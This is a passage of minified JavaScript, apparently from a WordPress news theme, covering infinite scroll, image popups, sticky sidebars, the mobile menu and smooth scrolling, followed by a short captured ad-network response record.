e,o,r,a;m&&$(".herald-infinite-scroll").length&&$(this).scrollTop()>$(".herald-infinite-scroll").offset().top-$(this).height()-200&&(e=$(".herald-infinite-scroll a"),o=e.attr("href"),r=window.location.href,a=window.document.title,null!=o&&(m=!1,$(".herald-loader").show(),$("<div>").load(o,function(){var t=f.toString(),i=e.closest(".herald-module").find(".herald-posts"),s=$(this).find(".herald-module:last article").addClass("herald-new-"+t),n=$(this);s.imagesLoaded(function(){var t,e;return s.hide().appendTo(i).fadeIn(400),n.find(".herald-infinite-scroll").length?($(".herald-infinite-scroll").html(n.find(".herald-infinite-scroll").html()),$(".herald-loader").hide(),m=!0):$(".herald-infinite-scroll").fadeOut("fast").remove(),C(!0),o!=window.location&&(d++,c++,t=n.find("title").text(),e={prev:r,next:o,offset:$(window).scrollTop(),prev_title:a,next_title:t},h.push(e),window.document.title=t,window.history.pushState(e,"",o)),f++,!1})})))});var g=!0,v=0,w=!0;function r(){1<window.devicePixelRatio&&(!s&&herald_js_settings.logo_retina&&$(".herald-logo").length&&($(".herald-logo").imagesLoaded(function(){$(".herald-logo").each(function(){var t;$(this).is(":visible")&&(t=$(this).width(),$(this).attr("src",herald_js_settings.logo_retina).css("width",t+"px"))})}),s=!0),!n&&herald_js_settings.logo_mini_retina&&$(".herald-logo-mini").length&&($(".herald-logo-mini").imagesLoaded(function(){$(".herald-logo-mini").each(function(){var t;$(this).is(":visible")&&(t=$(this).width(),$(this).attr("src",herald_js_settings.logo_mini_retina).css("width",t+"px"))})}),n=!0))}function y(t){t.find(".herald-image-format").magnificPopup({type:"image",image:{titleSrc:function(t){return t.el.find("figure").text()}}})}function _(t){t.find(".gallery, .wp-block-gallery").each(function(){var e=$(this),t=e.hasClass("wp-block-gallery")?".blocks-gallery-item a":".gallery-icon a.herald-popup";$(this).find(t).magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){t=e.hasClass("wp-block-gallery")?t.el.closest("figure").find("figcaption"):t.el.closest(".gallery-item").find(".gallery-caption");return"undefined"!=t?t.text():""}}})})}function b(t){t.find("a.herald-popup-img").length&&((t=t.find("a.herald-popup-img")).find("img").each(function(){var t=$(this);t.hasClass("alignright")&&t.removeClass("alignright").parent().addClass("alignright"),t.hasClass("alignleft")&&t.removeClass("alignleft").parent().addClass("alignleft"),t.hasClass("alignnone")&&t.removeClass("alignnone").parent().addClass("alignnone"),t.hasClass("aligncenter")&&t.removeClass("aligncenter").parent().addClass("aligncenter")}),t.magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){return t.el.closest(".wp-caption").find("figcaption").text()}}}))}function C(t){1250<=$(window).width()?$(".herald-sticky").length&&($(".herald-sidebar").each(function(){var t=$(this).closest(".herald-section"),t=t.find(".herald-ignore-sticky-height").length?t.height()-40-t.find(".herald-ignore-sticky-height").height():t.height()-40;$(this).css("min-height",t)}),t&&"absolute"==$(".herald-sticky").last().css("position")&&$(".herald-sticky").last().css("position","fixed").css("top",100),$(".herald-sticky").stick_in_parent({parent:".herald-sidebar",offset_top:100})):($(".herald-sidebar").each(function(){$(this).css("height","auto"),$(this).css("min-height","1px")}),$(".herald-sticky").trigger("sticky_kit:detach"))}function a(){$(".herald-sidebar-left").each(function(){$(window).width()<1250?$(this).parent().find("div").first().hasClass("herald-sidebar-left")&&$(this).insertAfter($(this).parent().find(".col-mod-main")):$(this).parent().find("div").first().hasClass("herald-sidebar-left")||$(this).insertBefore($(this).parent().find(".col-mod-main"))})}function x(){768<=$(window).width()?$(".entry-meta-wrapper-sticky").length&&($(".entry-meta-wrapper-sticky").each(function(){var t=$(this).parent(),e=$(this).closest(".herald-section").find(".herald-entry-content").parent().height()-70;t.css("min-height",e)}),$(".entry-meta-wrapper-sticky").stick_in_parent()):($(".entry-meta-wrapper-sticky").each(function(){$(this).css("height","auto"),$(this).css("min-height","1px")}),$(".entry-meta-wrapper-sticky").trigger("sticky_kit:detach"))}$(".herald-infinite-scroll-single").length&&$(window).scroll(function(){var o,r,a;g&&$(".herald-infinite-scroll-single").length&&$(this).scrollTop()>$(".herald-infinite-scroll-single").offset().top-$(this).height()-200&&(o=$(".herald-infinite-scroll-single a").css("opacity",0).attr("href"),r=window.location.href,a=window.document.title,null!=o&&(g=!1,$(".herald-loader").show(),$("<div>").load(o,function(){var i=$(this),t=v.toString(),s=$(".herald-site-content").find(".herald-section").last(),n=i.find(".herald-section").last().addClass("herald-new-"+t);n.imagesLoaded(function(){n.hide().insertAfter(s).fadeIn(400),i.find(".herald-infinite-scroll-single").length?($(".herald-infinite-scroll-single").html(i.find(".herald-infinite-scroll-single").html()),$(".herald-loader").hide(),g=!0):$(".herald-infinite-scroll-single").fadeOut("fast").remove(),C(!0),p(n),u(n),l(n),x(),b(n),herald_js_settings.popup_img&&(y(n),_(n));var t,e={};return w&&(e={prev:window.location.href,next:"",offset:0,prev_title:window.document.title,next_title:window.document.title},window.history.pushState(e,"",window.location.href),w=!1),o!=window.location&&(d++,c++,t=i.find("title").text(),e={prev:r,next:o,offset:$(window).scrollTop(),prev_title:a,next_title:t},h.push(e),window.document.title=t,window.history.pushState(e,"",o)),v++,!1})})))});var k,T,E=$(".herald-slide"),S=$(".herald-site-content");function I(){E.removeClass("open").addClass("close"),$("body").removeClass("herald-menu-open")}function P(){var t;herald_js_settings.header_ad_responsive&&(t=$("#header .herald-da"),$(window).width()<herald_js_settings.header_responsive_breakpoint&&!t.hasClass("cloned")&&(t.addClass("cloned"),t.clone().removeClass("cloned hidden-xs").addClass("header-mobile-da").insertAfter("#herald-responsive-header")))}P(),0!=herald_js_settings.responsive_menu_more_link&&(k=$(".herald-more-link-wrapper"),(T=$(".herald-mobile-nav .secondary-navigation")).length&&T.each(function(){var t=$(this).find("ul").first().children();k.find(".herald-more-link ul").append(t),$(this).remove()})),$(".herald-nav-toggle").on("click",function(){S.hasClass("open")?I():(E.removeClass("close").addClass("open"),$("body").addClass("herald-menu-open"))}),$("body").on("click",".herald-site-content",function(){S.hasClass("open")&&I()}),$(".herald-mobile-nav li").each(function(){var t,e=$(this);e.closest("nav").removeClass("herald-menu").addClass("herald-mob-nav"),(e.hasClass("menu-item-has-children")||e.hasClass("herald-mega-menu"))&&e.append('<span class="herald-menu-toggler fa fa-caret-down"></span>'),e.hasClass("herald-mega-menu")&&(t=e.find(".herald-mega-menu-sub-cats ul li"),e.find(".container").remove(),e.find(".sub-menu").append(t))}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?$(".herald-menu-toggler").on("touchstart",function(t){$(this).prev().slideToggle(),$(this).parent().toggleClass("herald-current-mobile-item")}):$(".herald-menu-toggler").on("click",function(t){$(this).prev().slideToggle(),$(this).parent().toggleClass("herald-current-mobile-item")}),$("body").on("click",".herald-responsive-header .herald-menu-popup-search span",function(t){t.preventDefault(),t.stopPropagation(),$(window).width()<1250&&$(".herald-responsive-header .herald-in-popup").css("width",$(window).width())}),$("#back-top").length&&($(window).scroll(function(){400<$(this).scrollTop()?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("body").on("click","#back-top",function(){return $("body,html").animate({scrollTop:0},800),!1})),$(window).resize(function(){o()})}),herald_js_settings.smooth_scroll&&function(){var h,t={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!1,fixedBackground:!0,excluded:""},f=t,r=!1,a=!1,i={x:0,y:0},l=!1,d=document.documentElement,n=[],o=/^Mac/.test(navigator.platform),c={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},f=t;function u(){var t,e,i,s,n,o;!l&&document.body&&(l=!0,t=document.body,e=document.documentElement,o=window.innerHeight,n=t.scrollHeight,d=0<=document.compatMode.indexOf("CSS")?e:t,h=t,f.keyboardSupport&&$("keydown",v),top!=self?a=!0:o<n&&(t.offsetHeight<=o||e.offsetHeight<=o)&&((i=document.createElement("div")).style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+d.scrollHeight+"px",document.body.appendChild(i),n=function(){s=s||setTimeout(function(){r||(i.style.height="0",i.style.height=d.scrollHeight+"px",s=null)},500)},setTimeout(n,10),new L(n).observe(t,{attributes:!0,childList:!0,characterData:!1}),d.offsetHeight<=o&&((o=document.createElement("div")).style.clear="both",t.appendChild(o))),f.fixedBackground||r||(t.style.backgroundAttachment="scroll",e.style.backgroundAttachment="scroll"))}var m=[],g=!1,s=Date.now();function p(h,d,c){var t,e,u,p;t=0<(t=d)?1:-1,e=0<(e=c)?1:-1,i.x===t&&i.y===e||(i.x=t,i.y=e,m=[],s=0),1!=f.accelerationMax&&((e=Date.now()-s)<f.accelerationDelta&&(1<(e=(1+50/e)/2)&&(e=Math.min(e,f.accelerationMax),d*=e,c*=e)),s=Date.now()),m.push({x:d,y:c,lastX:d<0?.99:-.99,lastY:c<0?.99:-.99,start:Date.now()}),g||(u=h===document.body,p=function(t){for(var e=Date.now(),i=0,s=0,n=0;n<m.length;n++){var o=m[n],r=e-o.start,a=r>=f.animationTime,l=a?1:r/f.animationTime;f.pulseAlgorithm&&(l=function(t){if(1<=t)return 1;if(t<=0)return 0;1==f.pulseNormalize&&(f.pulseNormalize/=B(1));return B(t)}(l));r=o.x*l-o.lastX>>0,l=o.y*l-o.lastY>>0;i+=r,s+=l,o.lastX+=r,o.lastY+=l,a&&(m.splice(n,1),n--)}u?window.scrollBy(i,s):(i&&(h.scrollLeft+=i),s&&(h.scrollTop+=s)),(m=!d&&!c?[]:m).length?j(p,h,1e3/f.frameRate+1):g=!1},j(p,h,0),g=!0)}function e(t){l||u();var e=t.target,i=E(e);if(!i||t.defaultPrevented||t.ctrlKey)return!0;if(z(h,"embed")||z(e,"embed")&&/\.pdf/i.test(e.src)||z(h,"object"))return!0;var s=-t.wheelDeltaX||t.deltaX||0,e=-t.wheelDeltaY||t.deltaY||0;if(o&&(t.wheelDeltaX&&M(t.wheelDeltaX,120)&&(s=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&M(t.wheelDeltaY,120)&&(e=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),s||e||(e=-t.wheelDelta||0),1===t.deltaMode&&(s*=40,e*=40),!f.touchpadSupport&&function(t){if(t)return n.length||(n=[t,t,t]),t=Math.abs(t),n.push(t),n.shift(),clearTimeout(b),b=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=n.join(","))},1e3),!D(120)&&!D(100)}(e))return!0;1.2<Math.abs(s)&&(s*=f.stepSize/120),1.2<Math.abs(e)&&(e*=f.stepSize/120),p(i,s,e),t.preventDefault(),k()}function v(t){var e=t.target,i=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==c.spacebar;document.contains(h)||(h=document.activeElement);var s=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(e.nodeName)||z(e,"input")&&!s.test(e.type)||z(h,"video")||function(t){var e=t.target,i=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(i=e.classList&&e.classList.contains("html5-video-controls"))break}while(e=e.parentNode);return i}(t)||e.isContentEditable||t.defaultPrevented||i)return!0;if((z(e,"button")||z(e,"input")&&s.test(e.type))&&t.keyCode===c.spacebar)return!0;var n=0,o=0,r=E(h),a=r.clientHeight;switch(r==document.body&&(a=window.innerHeight),t.keyCode){case c.up:o=-f.arrowScroll;break;case c.down:o=f.arrowScroll;break;case c.spacebar:o=-(t.shiftKey?1:-1)*a*.9;break;case c.pageup:o=.9*-a;break;case c.pagedown:o=.9*a;break;case c.home:o=-r.scrollTop;break;case c.end:var l=r.scrollHeight-r.scrollTop-a,o=0<l?10+l:0;break;case c.left:n=-f.arrowScroll;break;case c.right:n=f.arrowScroll;break;default:return!0}p(r,n,o),t.preventDefault(),k()}function w(t){h=t.target}var y,_,b,C=(y=0,function(t){return t.uniqueID||(t.uniqueID=y++)}),x={};function k(){clearTimeout(_),_=setInterval(function(){x={}},1e3)}function T(t,e){for(var i=t.length;i--;)x[C(t[i])]=e;return e}function E(t){var e=[],i=document.body,s=d.scrollHeight;do{var n=x[C(t)];if(n)return T(e,n);if(e.push(t),s===t.scrollHeight){n=I(d)&&I(i)||P(d);if(a&&S(d)||!a&&n)return T(e,A())}else if(S(t)&&P(t))return T(e,t)}while(t=t.parentElement)}function S(t){return t.clientHeight+10<t.scrollHeight}function I(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function P(t){t=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function $(t,e){window.addEventListener(t,e,!1)}function z(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}function M(t,e){return Math.floor(t/e)==t/e}function D(t){return M(n[0],t)&&M(n[1],t)&&M(n[2],t)}window.localStorage&&localStorage.SS_deltaBuffer&&(n=localStorage.SS_deltaBuffer.split(","));var O,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,i){window.setTimeout(t,i||1e3/60)},L=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,A=function(){var t,e;return O||((t=document.createElement("div")).style.cssText="height:10000px;width:1px;",document.body.appendChild(t),e=document.body.scrollTop,document.documentElement.scrollTop,window.scrollBy(0,1),O=document.body.scrollTop!=e?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(t)),O};function B(t){var e;return((t*=f.pulseScale)<1?t-(1-Math.exp(-t)):(--t,(e=Math.exp(-1))+(1-Math.exp(-t))*(1-e)))*f.pulseNormalize}var H,F=window.navigator.userAgent,N=/Edge/.test(F),t=/chrome/i.test(F)&&!N,N=/safari/i.test(F)&&!N,F=/mobile/i.test(F),F=(t||N)&&!F;"onwheel"in document.createElement("div")?H="wheel":"onmousewheel"in document.createElement("div")&&(H="mousewheel"),H&&F&&($(H,e),$("mousedown",w),$("load",u))}()}(jQuery)
;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
bcf7aa99-0e3b-4f57-a270-c8fc37fa2e66